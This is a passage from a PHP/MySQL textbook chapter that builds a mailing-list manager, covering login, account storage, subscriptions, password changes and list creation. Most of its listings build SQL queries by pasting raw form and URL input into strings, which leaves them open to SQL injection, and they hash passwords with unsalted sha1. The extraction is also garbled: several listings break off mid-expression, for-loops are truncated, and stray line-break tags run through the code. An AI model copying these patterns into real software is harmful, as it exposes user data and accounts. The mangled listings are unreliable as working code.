case 'account-settings':
698 Chapter 30 Building a Mailing List Manager<br />
Listing 30.2<br />
Continued<br />
display_account_form(get_email(),<br />
get_real_name(get_email()), get_mimetype(get_email()));<br />
break;<br />
case 'show-other-lists':<br />
display_items('Unsubscribed Lists',<br />
get_unsubscribed_lists(get_email()), 'information',<br />
'show-archive', 'subscribe');<br />
break;<br />
case 'subscribe':<br />
subscribe(get_email(), $_GET['id']);<br />
display_items('Subscribed Lists', get_subscribed_lists(get_email()),<br />
'information', 'show-archive', 'unsubscribe');<br />
break;<br />
case 'unsubscribe':<br />
unsubscribe(get_email(), $_GET['id']);<br />
display_items('Subscribed Lists', get_subscribed_lists(get_email()),<br />
'information', 'show-archive', 'unsubscribe');<br />
break;<br />
case '':<br />
case 'show-my-lists':<br />
display_items('Subscribed Lists', get_subscribed_lists(get_email()),<br />
'information', 'show-archive', 'unsubscribe');<br />
break;<br />
case 'change-password':<br />
display_password_form();<br />
break;<br />
case 'store-change-password':<br />
if(change_password(get_email(), $_POST['old_passwd'],<br />
$_POST['new_passwd'], $_POST['new_passwd2'])) {<br />
echo "OK: Password<br />
changed.";<br />
} else {<br />
echo "Sorry, your<br />
password could not be changed.";<br />
display_password_form();<br />
}<br />
break;
Defining the Script Architecture<br />
699<br />
Listing 30.2<br />
Continued<br />
}<br />
}<br />
// The following actions may only be performed by an admin user<br />
if(check_admin_user()) {<br />
switch ($action) {<br />
case 'create-mail':<br />
display_mail_form(get_email());<br />
break;<br />
case 'create-list':<br />
display_list_form(get_email());<br />
break;<br />
case 'store-list':<br />
if(store_list($_SESSION['admin_user'], $_POST)) {<br />
echo "New list added.";<br />
display_items('All Lists', get_all_lists(), 'information',<br />
'show-archive','');<br />
} else {<br />
echo "List could not be<br />
stored. Please try again.";<br />
}<br />
break;<br />
case 'send':<br />
send($_GET['id'], $_SESSION['admin_user']);<br />
break;<br />
case 'view-mail':<br />
display_items('Unsent Mail', get_unsent_mail(get_email()),<br />
'preview-html', 'preview-text', 'send');<br />
break;<br />
}<br />
}<br />
/**********************************************************************<br />
* Section 4: display footer<br />
*********************************************************************/<br />
do_html_footer();<br />
?>
700 Chapter 30 Building a Mailing List Manager<br />
You can see the four segments of the code clearly marked in this listing. In the preprocessing<br />
stage, you set up the session <strong>and</strong> process any actions that need to be done before<br />
headers can be sent. In this case, they include logging in <strong>and</strong> out.<br />
In the header stage, you set up the menu buttons that the user will see <strong>and</strong> display the<br />
appropriate headers using the do_html_header() function from output_fns.php.This<br />
function just displays the header bar <strong>and</strong> menus, so we don’t discuss it in detail here.<br />
In the main section of the script, you respond to the action the user has chosen.<br />
These actions are divided into three subsets: actions that can be taken if not logged in,<br />
actions that can be taken by normal users, <strong>and</strong> actions that can be taken by administrative<br />
users.You check to see whether access to the latter two sets of actions is allowed by<br />
using the check_logged_in() <strong>and</strong> check_admin_user() functions.These functions are<br />
located in the user_auth_fns.php function library.The code for these functions <strong>and</strong> the<br />
check_normal_user() function are shown in Listing 30.3.<br />
Listing 30.3 Functions from user_auth_fns.php—These Functions Check Whether<br />
a User Is Logged In <strong>and</strong> at What Level<br />
function check_normal_user() {<br />
// see if somebody is logged in <strong>and</strong> notify them if not<br />
if (isset($_SESSION['normal_user'])) {<br />
return true;<br />
} else {<br />
return false;<br />
}<br />
}<br />
function check_admin_user() {<br />
// see if somebody is logged in <strong>and</strong> notify them if not<br />
if (isset($_SESSION['admin_user'])) {<br />
return true;<br />
} else {<br />
return false;<br />
}<br />
}<br />
function check_logged_in() {<br />
return ( check_normal_user() || check_admin_user() );<br />
As you can see, these functions use the session variables normal_user <strong>and</strong> admin_user<br />
to check whether a user has logged in.We explain how to set up these session variables<br />
shortly.
Defining the Script Architecture<br />
701<br />
In the final section of the index.php script, you send an HTML footer using the<br />
do_html_footer() function from output_fns.php.<br />
Let’s look briefly at an overview of the possible actions in the system.These actions<br />
are shown in Table 30.2.<br />
Table 30.2 Possible Actions in the Mailing List Manager Application<br />
Action Usable By Description<br />
log-in Anyone Gives a user a login form<br />
log-out Anyone Ends a session<br />
new-account Anyone Creates a new account for a user<br />
store-account Anyone Stores account details<br />
show-all-lists Anyone Shows a list of available mailing lists<br />
show-archive Anyone Displays archived newsletters for a particular list<br />
information Anyone Shows basic information about a particular list<br />
account-settings Logged-in users Displays user account settings<br />
show-other-lists Logged-in users Displays mailing lists to which the user is not subscribed<br />
show-my-lists Logged-in users Displays mailing lists to which the user is subscribed<br />
subscribe Logged-in users Subscribes a user to a particular list<br />
unsubscribe Logged-in users Unsubscribes a user from a particular list<br />
change-password Logged-in users Displays the change of password form<br />
store-change- Logged-in users Updates a user’s password in the database<br />
password<br />
create-mail Administrators Displays a form to allow upload of newsletters<br />
create-list Administrators Displays a form to allow new mailing lists to be<br />
created<br />
store-list Administrators Stores mailing list details in the database<br />
view-mail Administrators Displays newsletters that have been uploaded but<br />
not yet sent<br />
send Administrators Sends newsletters to subscribers<br />
One noticeable omission from Table 30.2 is an option along the lines of store-mail—<br />
that is, an action that actually uploads the newsletters entered via create-mail by<br />
administrators.This single piece of functionality is actually in a different file, upload.php.<br />
We put this functionality in a separate file because it makes keeping track of security<br />
issues a little easier on us, the programmers.<br />
Next, we discuss the implementation of the actions in the three groups listed<br />
in Table 30.2—that is, actions for people who are not logged in, actions for logged-in<br />
users, <strong>and</strong> actions for administrators.
702 Chapter 30 Building a Mailing List Manager<br />
Implementing Login<br />
When a br<strong>and</strong>-new user comes to your site, you would like him to do three things. First,<br />
you want the user to look at what you have to offer; second, to sign up with you; <strong>and</strong><br />
third, to log in.We look at each of these tasks in turn.<br />
Figure 30.4 shows the screen presented to users when they first come to the site.<br />
Figure 30.4<br />
On arrival, users can create a new account, view available lists,<br />
or just log in.<br />
We look at creating a new account <strong>and</strong> logging in now <strong>and</strong> then return to viewing list<br />
details in the “Implementing User Functions” <strong>and</strong> “Implementing Administrative<br />
Functions” sections later in this chapter.<br />
Creating a New Account<br />
If a user selects the New Account menu option, this selection activates the new-account<br />
action.This action, in turn, activates the following code in index.php:<br />
case 'new-account':<br />
// get rid of session variables<br />
session_destroy();<br />
display_account_form();<br />
break;
Implementing Login<br />
703<br />
This code effectively logs out a user if she is currently logged in <strong>and</strong> displays the account<br />
details form, as shown in Figure 30.5.<br />
Figure 30.5<br />
The new account creation form enables users to<br />
enter their details.<br />
This form is generated by the display_account_form() function from the<br />
output_fns.php library.This function is used both here <strong>and</strong> in the account-settings<br />
action to display a form to enable the user to set up an account. If the function is<br />
invoked from the account-settings action, the form will be filled with the user’s existing<br />
account data. Here, the form is blank, ready for new account details. Because this<br />
function outputs only HTML, we do not go through the details here.<br />
The submit button on this form invokes the store-account action.The code for this<br />
action is as follows:<br />
case 'store-account':<br />
if (store_account($_SESSION['normal_user'],<br />
$_SESSION['admin_user'], $_POST)) {<br />
$action = '';<br />
}<br />
if(!check_logged_in()) {<br />
display_login_form($action);<br />
}<br />
break;
704 Chapter 30 Building a Mailing List Manager<br />
The store_account() function, shown in Listing 30.4, writes the account details to the<br />
database.<br />
Listing 30.4 store_account()Function from mlm_fns.php—This Function Adds a<br />
New User to the Database or Stores Modified Details About an Existing User<br />
// add a new subscriber to the database, or let a user modify their data<br />
function store_account($normal_user, $admin_user, $details) {<br />
if(!filled_out($details)) {<br />
echo "All fields must be filled in. Try again.";<br />
return false;<br />
} else {<br />
if(subscriber_exists($details['email'])) {<br />
//check logged in as the user they are trying to change<br />
if(get_email()==$details['email']) {<br />
$query = "update subscribers set<br />
realname = '".$details[realname]."',<br />
mimetype = '".$details[mimetype]."'<br />
where email = '".$details[email]."'";<br />
if($conn=db_connect()) {<br />
if ($conn->query($query)) {<br />
return true;<br />
} else {<br />
return false;<br />
}<br />
} else {<br />
echo "Could not store changes.";<br />
return false;<br />
}<br />
} else {<br />
echo "Sorry, that email address is already registered here.<br />
You will need to log in with that address to<br />
change its settings.";<br />
return false;<br />
}<br />
} else {<br />
// new account<br />
$query = "insert into subscribers<br />
values ('".$details[email]."',<br />
'".$details[realname]."',<br />
'".$details[mimetype]."',<br />
sha1('".$details[new_password]."'),<br />
0)";<br />
if($conn=db_connect()) {<br />
if ($conn->query($query)) {
Implementing Login<br />
705<br />
Listing 30.4<br />
}<br />
}<br />
}<br />
Continued<br />
return true;<br />
} else {<br />
return false;<br />
}<br />
} else {<br />
echo "Could not store new account.";<br />
return false;<br />
}<br />
This function first checks that the user has filled in the required details. If this is okay, the<br />
function will then either create a new user or update the account details if the user<br />
already exists. A user can update only the account details of the user he is logged in as.<br />
The logged-in user’s identity is checked using the get_email() function, which<br />
retrieves the email address of the user who is currently logged in.We return to this function<br />
later because it uses session variables that are set up when the user logs in.<br />
Logging In<br />
If a user fills in the login form you saw in Figure 30.4 <strong>and</strong> clicks on the Log In button,<br />
she will enter the index.php script with the email <strong>and</strong> password variables set.This activates<br />
the login code, which is in the preprocessing stage of the script, as follows:<br />
// need to process log in or out requests before anything else<br />
if(($_POST['email']) && ($_POST['password'])) {<br />
$login = login($_POST['email'], $_POST['password']);<br />
if($login == 'admin') {<br />
$status .= "<br />
".get_real_name($_POST['email'])."<br />
logged in successfully as<br />
Administrator.";<br />
$_SESSION['admin_user'] = $_POST['email'];<br />
} else if($login == 'normal') {<br />
$status .= "<br />
".get_real_name($_POST['email'])."<br />
logged in successfully.";<br />
$_SESSION['normal_user'] = $_POST['email'];<br />
} else {<br />
$status .= "Sorry, we could
706 Chapter 30 Building a Mailing List Manager<br />
not log you in with that email address<br />
<strong>and</strong> password.";<br />
}<br />
}<br />
if($action == 'log-out') {<br />
unset($action);<br />
$_SESSION=array();<br />
session_destroy();<br />
}<br />
As you can see, you first try to log the user in by using the login() function from the<br />
user_auth_fns.php library.This function is slightly different from the login functions<br />
used elsewhere, so let’s look at it more closely.The code for this function is shown in<br />
Listing 30.5.<br />
Listing 30.5 login()Function from user_auth_fns.php—This Function Checks a<br />
User’s Login Details<br />
function login($email, $password) {<br />
// check username <strong>and</strong> password with db<br />
// if yes, return login type<br />
// else return false<br />
// connect to db<br />
$conn = db_connect();<br />
if (!$conn) {<br />
return 0;<br />
}<br />
$query = "select admin from subscribers<br />
where email='".$email."'<br />
<strong>and</strong> password = sha1('".$password."')";<br />
$result = $conn->query($query);<br />
if (!$result) {<br />
return false;<br />
}<br />
if ($result->num_rowsfetch_array();<br />
if($row[0] == 1) {<br />
return 'admin';
Implementing Login<br />
707<br />
Listing 30.5<br />
Continued<br />
} else {<br />
return 'normal';<br />
}<br />
}<br />
In previous login functions, you returned true if the login was successful <strong>and</strong> false if<br />
it was not. In this case, you still return false if the login failed, but if it was successful,<br />
you return the user type, either ‘admin’ or ‘normal’.You check the user type by<br />
retrieving the value stored in the admin column in the subscribers table, for a particular<br />
combination of email address <strong>and</strong> password. If no results are returned, you return<br />
false. If a user is an administrator, this value will be 1 (true), so you return ‘admin’.<br />
Otherwise, you return ‘normal’.<br />
Returning to the main line of execution, you register a session variable to keep track<br />
of who the user is. She is either admin_user if she is an administrator or normal_user if<br />
she is a regular user.Whichever one of these variables you set will contain the email<br />
address of the user.To simplify checking for the email address of a user, you use the<br />
get_email() function mentioned earlier.This function is shown in Listing 30.6.<br />
Listing 30.6 get_email()function from user_auth_fns.php— This Function<br />
Returns the Email Address of the Logged-In User<br />
function get_email() {<br />
if (isset($_SESSION['normal_user'])) {<br />
return $_SESSION['normal_user'];<br />
}<br />
if (isset($_SESSION['admin_user'])) {<br />
return $_SESSION['admin_user'];<br />
}<br />
}<br />
return false;<br />
Back in the main program, you report to the user whether she was logged in <strong>and</strong> at<br />
what level.<br />
The output from one login attempt is shown in Figure 30.6.<br />
Now that you have logged in a user, you can proceed to the user functions.
708 Chapter 30 Building a Mailing List Manager<br />
Figure 30.6<br />
The system reports to the user that login was successful.<br />
Implementing User Functions<br />
There are five things you want your users to be able to do after they have logged in:<br />
n<br />
n<br />
n<br />
n<br />
n<br />
Look at the lists available for subscription<br />
Subscribe <strong>and</strong> unsubscribe from lists<br />
Change the way their accounts are set up<br />
Change their passwords<br />
Log out<br />
You can see most of these options in Figure 30.6. Next, let’s look at the implementation<br />
of each of these options.<br />
Viewing Lists<br />
In this project, you implement a number of options for viewing available lists <strong>and</strong> list<br />
details. In Figure 30.6, you can see two of these options: Show My Lists, which retrieves<br />
the lists this user is subscribed to, <strong>and</strong> Show Other Lists, which retrieves the lists the user<br />
is not subscribed to.<br />
If you look back at Figure 30.4, you will see another option, Show All Lists, which<br />
retrieves all the available mailing lists on the system. For the system to be truly scalable,<br />
you should add paging functionality (to display, say, 10 results per page).We did not do<br />
this here for brevity.
Implementing User Functions<br />
709<br />
These three menu options activate the show-all-lists, show-other-lists, <strong>and</strong><br />
show-my-lists actions, respectively. As you have probably realized, all these actions<br />
work quite similarly.The code for these three actions is as follows:<br />
case 'show-all-lists':<br />
display_items('All Lists', get_all_lists(), 'information',<br />
'show-archive','');<br />
break;<br />
case 'show-other-lists':<br />
display_items('Unsubscribed Lists',<br />
get_unsubscribed_lists(get_email()), 'information',<br />
'show-archive', 'subscribe');<br />
break;<br />
case '':<br />
case 'show-my-lists':<br />
display_items('Subscribed Lists', get_subscribed_lists(get_email()),<br />
'information', 'show-archive', 'unsubscribe');<br />
break;<br />
As you can see, all these actions call the display_items() function from the<br />
output_fns.php library, but they each call it with different parameters.They all also use<br />
the get_email() function mentioned earlier to get the appropriate email address for this<br />
user.<br />
To see what the display_items() function does, look at Figure 30.7, the Show<br />
Other Lists page.<br />
Figure 30.7<br />
The display_items() function lays out a list of the lists that<br />
the user is not subscribed to.
710 Chapter 30 Building a Mailing List Manager<br />
Let’s look at the code for the display_items() function, shown in Listing 30.7.<br />
Listing 30.7 display_items()Function from output_fns.php—This Function<br />
Displays a List of Items with Associated Actions<br />
function display_items($title, $list, $action1='', $action2='',<br />
$action3='') {<br />
global $table_width;<br />
echo "";<br />
// count number of actions<br />
$actions=(($action1!='') + ($action2!='') + ($action3!=''));<br />
echo "<br />
"<br />
.$title."<br />
";<br />
// count number of items<br />
$items=sizeof($list);<br />
if($items == 0) {<br />
echo "<br />
No<br />
Items to Display<br />
";<br />
} else {<br />
// print each row<br />
for($i=0; $i
Implementing User Functions<br />
711<br />
Listing 30.7<br />
Continued<br />
echo "";<br />
// create buttons for up to three actions per line<br />
for($j=1; $j
712 Chapter 30 Building a Mailing List Manager<br />
n<br />
n $list[n][2] <strong>and</strong> $list[n][3] are optional.You use them to convey that<br />
there is more information.They correspond to the more information text<br />
<strong>and</strong> the more information ID, respectively.We look at an example using<br />
these two parameters when we come to the View Mail action in the<br />
“Implementing Administrative Functions” section.<br />
The optional third, fourth, <strong>and</strong> fifth parameters to the function are used to pass in<br />
three actions that will be displayed on buttons corresponding to each item. In<br />
Figure 30.7, they are the three action buttons shown as Information, Show<br />
Archive, <strong>and</strong> Subscribe.<br />
You get these three buttons for the Show All Lists page by passing in the action names<br />
information, show-archive, <strong>and</strong> subscribe.When you use the display_button()<br />
function, these actions are turned into buttons with those words on them <strong>and</strong> the appropriate<br />
action assigned to them.<br />
Each of the Show actions calls the display_items() function in a different way, as<br />
you can see by looking back at their actions. In addition to having different titles <strong>and</strong><br />
action buttons, each of the three uses a different function to build the array of items to<br />
display. Show All Lists uses the function get_all_lists(), Show Other Lists uses<br />
the function get_unsubscribed_lists(), <strong>and</strong> Show My Lists uses the function<br />
get_subscribed_lists(). All these functions work in a similar fashion <strong>and</strong> are all<br />
from the mlm_fns.php function library.<br />
Let’s look at get_unsubscribed_lists() because that’s the example we’ve followed<br />
so far.The code for the get_unsubscribed_lists() function is shown in Listing 30.8.<br />
Listing 30.8 get_unsubscribed_lists()Function from mlm_fns.php—This<br />
Function Builds an Array of Mailing Lists That a User Is Not Subscribed To<br />
function get_unsubscribed_lists($email) {<br />
$list = array();<br />
$query = "select lists.listid, listname, email from lists<br />
left join sub_lists on lists.listid = sub_lists.listid<br />
<strong>and</strong> email='".$email."' where email is NULL<br />
order by listname";<br />
if($conn=db_connect()) {<br />
$result = $conn->query($query);<br />
if(!$result) {<br />
echo 'Unable to get list from database.';<br />
return false;<br />
}<br />
$num = $result->num_rows;
Implementing User Functions<br />
713<br />
Listing 30.8<br />
Continued<br />
for($i = 0; $ifetch_array();<br />
array_push($list, array($row[0], $row[1]));<br />
}<br />
}<br />
return $list;<br />
}<br />
As you can see, this function requires an email address passed into it.This should be the<br />
email address of the subscriber that you are working with.The<br />
get_subscribed_lists() function also requires an email address as a parameter, but the<br />
get_all_lists() function does not for obvious reasons.<br />
Given a subscriber’s email address, you connect to the database <strong>and</strong> fetch all the lists<br />
the subscriber is not subscribed to.You use a LEFT JOIN to find unmatched items, <strong>and</strong><br />
you loop through the result <strong>and</strong> build the array row by row using the array_push()<br />
built-in function.<br />
Now that you know how this list is produced, let’s look at the action buttons associated<br />
with these displays.<br />
Viewing List Information<br />
The Information button shown in Figure 30.7 triggers the information action, which is<br />
as follows:<br />
case 'information':<br />
display_information($_GET['id']);<br />
break;<br />
To see what the display_information() function does, look at Figure 30.8.<br />
This function displays some general information about a particular mailing list <strong>and</strong> lists<br />
the number of subscribers <strong>and</strong> number of newsletters sent out to that list <strong>and</strong> available in<br />
the archive (more on that shortly).The code for this function is shown in Listing 30.9.<br />
Listing 30.9 display_information()Function from output_fns.php—This<br />
Function Displays List Information<br />
// diplay stored information about each list<br />
function display_information($listid) {<br />
if(!$listid) {<br />
return false;<br />
}<br />
$info=load_list_info($listid);
714 Chapter 30 Building a Mailing List Manager<br />
Listing 30.9<br />
Continued<br />
if($info) {<br />
echo "".pretty($info[listname])."<br />
".pretty($info[blurb])."<br />
Number of subscribers:".$info[subscribers]."<br />
Number of messages in archive:"<br />
.$info[archive]."";<br />
}<br />
}<br />
Figure 30.8<br />
The display_information() function shows a blurb about a<br />
mailing list.<br />
The display_information() function uses two other functions to help it achieve its<br />
web task: load_list_info() <strong>and</strong> pretty().The load_list_info() function actually<br />
retrieves the data from the database.The pretty() function simply formats the data from<br />
the database by stripping out slashes, turning newlines into HTML line breaks, <strong>and</strong> so on.<br />
Let’s look briefly at the load_list_info() function, which is in the mlm_fns.php<br />
function library.The code for it is shown in Listing 30.10.
Implementing User Functions<br />
715<br />
Listing 30.10 load_list_info()Function from mlm_fns.php—This Function<br />
Builds an Array of List Information<br />
function load_list_info($listid) {<br />
if(!$listid) {<br />
return false;<br />
}<br />
if(!($conn=db_connect())) {<br />
return false;<br />
}<br />
$query = "select listname, blurb from lists where listid =<br />
'".$listid."'";<br />
$result = $conn->query($query);<br />
if(!$result) {<br />
echo "Cannot retrieve this list.";<br />
return false;<br />
}<br />
$info = $result->fetch_assoc();<br />
$query = "select count(*) from sub_lists where listid =<br />
'".$listid."'";<br />
$result = $conn->query($query);<br />
if($result) {<br />
$row = $result->fetch_array();<br />
$info['subscribers'] = $row[0];<br />
}<br />
$query = "select count(*) from mail where listid = '".$listid."'<br />
<strong>and</strong> status = 'SENT'";<br />
$result = $conn->query($query);<br />
if($result) {<br />
$row = $result->fetch_array();<br />
$info['archive'] = $row[0];<br />
}<br />
return $info;<br />
}
716 Chapter 30 Building a Mailing List Manager<br />
This function runs three database queries to collect the name <strong>and</strong> blurb for a list from<br />
the lists table, the number of subscribers from the sub_lists table, <strong>and</strong> the number of<br />
newsletters sent from the mail table.<br />
Viewing List Archives<br />
In addition to viewing the list blurb, users can look at all the mail that has been sent to a<br />
mailing list by clicking on the Show Archive button.This activates the show-archive<br />
action, which triggers the following code:<br />
case 'show-archive':<br />
display_items('Archive For '.get_list_name($_GET['id']),<br />
get_archive($_GET['id']), 'view-html',<br />
'view-text', '');<br />
break;<br />
Again, this function uses the display_items() function to list the various items of mail<br />
that have been sent to the list.These items are retrieved using the get_archive() function<br />
from mlm_fns.php.This function is shown in Listing 30.11.<br />
Listing 30.11 get_archive()Function from mlm_fns.php—This Function Builds an<br />
Array of Archived Newsletters for a Given List<br />
function get_archive($listid) {<br />
//returns an array of the archived mail for this list<br />
//array has rows like (mailid, subject)<br />
$list = array();<br />
$listname = get_list_name($listid);<br />
$query = "select mailid, subject, listid from mail<br />
where listid = '".$listid."' <strong>and</strong> status = 'SENT'<br />
order by sent";<br />
if($conn=db_connect()) {<br />
$result = $conn->query($query);<br />
if(!$result) {<br />
echo "Unable to get list from database.";<br />
return false;<br />
}<br />
$num = $result->num_rows;<br />
for($i = 0; $ifetch_array();
Implementing User Functions<br />
717<br />
Listing 30.11<br />
Continued<br />
$arr_row = array($row[0], $row[1],<br />
$listname, $listid);<br />
array_push($list, $arr_row);<br />
}<br />
}<br />
return $list;<br />
}<br />
Again, this function gets the required information—in this case, the details of mail<br />
that has been sent—from the database <strong>and</strong> builds an array suitable for passing to the<br />
display_items() function.<br />
Subscribing <strong>and</strong> Unsubscribing<br />
On the list of mailing lists shown in Figure 30.7, each list has a button that enables users<br />
to subscribe to it. Similarly, if users use the Show My Lists option to see the lists to<br />
which they are already subscribed, they will see an Unsubscribe button next to each list.<br />
These buttons activate the subscribe <strong>and</strong> unsubscribe actions, which trigger the<br />
following two pieces of code, respectively:<br />
case 'subscribe':<br />
subscribe(get_email(), $_GET['id']);<br />
display_items('Subscribed Lists',<br />
get_subscribed_lists(get_email()),<br />
'information', 'show-archive', 'unsubscribe');<br />
break;<br />
case 'unsubscribe':<br />
unsubscribe(get_email(), $_GET['id']);<br />
display_items('Subscribed Lists',<br />
get_subscribed_lists(get_email()),<br />
'information', 'show-archive', 'unsubscribe');<br />
break;<br />
In each case, you call a function (subscribe() or unsubscribe()) <strong>and</strong> then redisplay a<br />
list of mailing lists the user is now subscribed to by using the display_items() function<br />
again.<br />
The subscribe() <strong>and</strong> unsubscribe() functions are shown in Listing 30.12.
718 Chapter 30 Building a Mailing List Manager<br />
Listing 30.12 subscribe()<strong>and</strong> unsubscribe() Functions from mlm_fns.php—<br />
These Functions Add <strong>and</strong> Remove Subscriptions for a User<br />
// subscribe this email address to this list<br />
function subscribe($email, $listid) {<br />
if((!$email) || (!$listid) || (!list_exists($listid))<br />
|| (!subscriber_exists($email))) {<br />
return false;<br />
}<br />
//if already subscribed exit<br />
if(subscribed($email, $listid)) {<br />
return false;<br />
}<br />
if(!($conn=db_connect())) {<br />
return false;<br />
}<br />
$query = "insert into sub_lists values ('".$email."', $listid)";<br />
$result = $conn->query($query);<br />
return $result;<br />
}<br />
// unsubscribe this email address from this list<br />
function unsubscribe($email, $listid) {<br />
if ((!$email) || (!$listid)) {<br />
return false;<br />
}<br />
if(!($conn=db_connect())) {<br />
return false;<br />
}<br />
$query = "delete from sub_lists where email = '".$email."' <strong>and</strong><br />
listid = '".$listid."'";<br />
$result = $conn->query($query);<br />
return $result;<br />
}<br />
The subscribe() function adds a row to the sub_lists table corresponding to the<br />
subscription; the unsubscribe() function deletes this row.
Implementing User Functions<br />
719<br />
Changing Account Settings<br />
The Account Settings button, when clicked, activates the account-settings action.The<br />
code for this action is as follows:<br />
case 'account-settings':<br />
display_account_form(get_email(),<br />
get_real_name(get_email()), get_mimetype(get_email()));<br />
break;<br />
As you can see, you reuse the display_account_form() function used to create the<br />
account in the first place. However, this time you pass in the user’s current details, which<br />
will be displayed in the form for easy editing.When the user clicks on the submit button<br />
in this form, the store-account action is activated as discussed previously.<br />
Changing Passwords<br />
Clicking on the Change Password button activates the change-password action, which<br />
triggers the following code:<br />
case 'change-password':<br />
display_password_form();<br />
break;<br />
The display_password_form() function (from the output_fns.php library) simply displays<br />
a form for the user to change his password.This form is shown in Figure 30.9.<br />
Figure 30.9<br />
The display_password_form() function enables users to<br />
change their passwords.
720 Chapter 30 Building a Mailing List Manager<br />
When a user clicks on the Change Password button at the bottom of this form, the<br />
store-change-password action is activated.The code for this action is as follows:<br />
case 'store-change-password':<br />
if(change_password(get_email(), $_POST['old_passwd'],<br />
$_POST['new_passwd'], $_POST['new_passwd2'])) {<br />
echo "OK: Password<br />
changed.";<br />
} else {<br />
echo "Sorry, your<br />
password could not be changed.";<br />
display_password_form();<br />
}<br />
break;<br />
As you can see, this code tries to change the password using the change_password()<br />
function <strong>and</strong> reports success or failure to the user.The change_password() function,<br />
shown in Listing 30.13, can be found in the user_auth_fns.php function library.<br />
Listing 30.13 change_password()Function from user_auth_fns.php—This<br />
Function Validates <strong>and</strong> Updates a User’s Password<br />
function change_password($email, $old_password, $new_password,<br />
$new_password_conf) {<br />
// change password for email/old_password to new_password<br />
// return true or false<br />
// if the old password is right<br />
// change their password to new_password <strong>and</strong> return true<br />
// else return false<br />
if (login($email, $old_password)) {<br />
if($new_password==$new_password_conf) {<br />
if (!($conn = db_connect())) {<br />
return false;<br />
}<br />
$query = "update subscribers<br />
set password = sha1('".$new_password."')<br />
where email = '".$email."'";<br />
$result = $conn->query($query);<br />
return $result;<br />
} else {<br />
echo "Your passwords do not match.";<br />
}<br />
} else {
Implementing Administrative Functions<br />
721<br />
Listing 30.13 Continued<br />
echo "Your old password is incorrect.";<br />
}<br />
}<br />
return false; // old password was wrong<br />
This function is similar to other password setting <strong>and</strong> changing functions we have looked<br />
at. It compares the two new passwords entered by the user to make sure they are the<br />
same <strong>and</strong>, if they are, tries to update the user’s password in the database.<br />
Logging Out<br />
When a user clicks on the Log Out button, the log-out action is triggered.The code<br />
executed by this action in the main script is actually in the preprocessing section of the<br />
script, as follows:<br />
if($action == 'log-out') {<br />
unset($action);<br />
$_SESSION=array();<br />
session_destroy();<br />
}<br />
This snippet of code disposes of the session variables <strong>and</strong> destroys the session. Notice that<br />
it also unsets the action variable; this means that you enter the main case statement<br />
without an action, triggering the following code:<br />
default:<br />
if(!check_logged_in()) {<br />
display_login_form($action);<br />
}<br />
break;<br />
This code allows another user to log in or allows the user to log in as someone else.<br />
Implementing Administrative Functions<br />
If someone logs in as an administrator, she will get some additional menu options, which<br />
can be seen in Figure 30.10.<br />
The extra options are Create List (create a new mailing list), Create Mail (create a<br />
new newsletter), <strong>and</strong> View Mail (view <strong>and</strong> send created newsletters that have not yet<br />
been sent). Now let’s look at each of these options in turn.
722 Chapter 30 Building a Mailing List Manager<br />
Figure 30.10<br />
The administrator menu allows for mailing list creation <strong>and</strong><br />
maintenance.<br />
Creating a New List<br />
If the administrator chooses to set up a new list by clicking on the Create List button,<br />
she will activate the create-list action, which is associated with the following code:<br />
case 'create-list':<br />
display_list_form(get_email());<br />
break;<br />
The display_list_form() function, found in the output_fns.php library, displays a<br />
form that enables the administrator to enter the details of a new list. It just outputs HTML,<br />
so we did not include it here.The output of this function is shown in Figure 30.11.<br />
When the administrator clicks on the Save List button, this activates the store-list<br />
action, which triggers the following code in index.php:<br />
case 'store-list':<br />
if(store_list($_SESSION['admin_user'], $_POST)) {<br />
echo "New list added.";<br />
display_items('All Lists', get_all_lists(), 'information',<br />
'show-archive','');<br />
} else {
Implementing Administrative Functions<br />
723<br />
}<br />
break<br />
echo "List could not be<br />
stored. Please try again.";<br />
Figure 30.11 The Create List option requires the administrator to enter a<br />
name <strong>and</strong> description (or blurb) for the new list.<br />
As you can see, the code tries to store the new list details <strong>and</strong> then displays the new list<br />
of lists.The list details are stored with the store_list()function, which is shown in<br />
Listing 30.14.<br />
Listing 30.14 store_list()Function from mlm_fns.php—This Function Inserts a<br />
New Mailing List into the Database<br />
function store_list($admin_user, $details) {<br />
if (!filled_out($details)) {<br />
echo "All fields must be filled in. Try again.";<br />
return false;<br />
} else {<br />
if(!check_admin_user($admin_user)) {<br />
return false;<br />
// how did this function get called by somebody not logged in as admin?<br />
}<br />
if(!($conn=db_connect())) {
724 Chapter 30 Building a Mailing List Manager<br />
Listing 30.14 Continued<br />
return false;<br />
}<br />
$query = "select count(*) from lists where listname = '".$details['name']."'";<br />
$result = $conn->query($query);<br />
$row = $result->fetch_array();<br />
if($row[0] > 0) {<br />
echo "Sorry, there is already a list with this name.";<br />
return false;<br />
}<br />
$query = "insert into lists values (NULL,<br />
'".$details['name']."',<br />
'".$details['blurb']."')";<br />
$result = $conn->query($query);<br />
return $result;<br />
}<br />
}<br />
This function performs a few validation checks before writing to the database: It checks<br />
that all the details were supplied, that the current user is an administrator, <strong>and</strong> that the<br />
list name is unique. If all goes well, the list is added to the lists table in the database.<br />
Uploading a New Newsletter<br />
Finally, we come to the main thrust of this application: uploading <strong>and</strong> sending newsletters<br />
to mailing lists.<br />
When an administrator clicks on the Create Mail button, the create-mail action is<br />
activated, as follows:<br />
case 'create-mail':<br />
display_mail_form(get_email());<br />
break;<br />
The administrator then sees the form shown in Figure 30.12.
Implementing Administrative Functions<br />
725<br />
Figure 30.12<br />
The Create Mail option gives the administrator an interface for<br />
uploading newsletter files.<br />
Remember that for this application you are assuming that the administrator has created a<br />
newsletter offline in both HTML <strong>and</strong> text formats <strong>and</strong> will upload both versions before<br />
sending.We chose to implement the application this way so that administrators can use<br />
their favorite software to create the newsletters.This makes the application more accessible.<br />
This form has a number of fields for an administrator to fill out. At the top is a dropdown<br />
box of mailing lists to choose from.The administrator must also fill in a subject for<br />
the newsletter; this is the Subject line for the eventual email.<br />
All the other form fields are file upload fields, which you can see from the Browse<br />
buttons next to them.To send a newsletter, an administrator must list both the text <strong>and</strong><br />
HTML versions of this newsletter (although, obviously, you could change this to suit<br />
your needs).There are also a number of optional image fields where an administrator can<br />
upload any images that she has embedded in her HTML. Each of these files must be<br />
specified <strong>and</strong> uploaded separately.
726 Chapter 30 Building a Mailing List Manager<br />
The form you see is similar to a regular file upload form except that, in this case, you<br />
use it to upload multiple files.This use necessitates some minor differences in the form<br />
syntax <strong>and</strong> in the way you deal with the uploaded files at the other end.<br />
The code for the display_mail_form() function is shown in Listing 30.15.<br />
Listing 30.15 display_mail_form()Function from output_fns.php—This<br />
Function Displays the File Upload Form<br />
function display_mail_form($email, $listid=0) {<br />
